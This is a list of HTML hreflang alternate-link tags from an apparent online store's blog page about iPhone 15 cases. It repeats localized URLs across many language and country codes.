<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
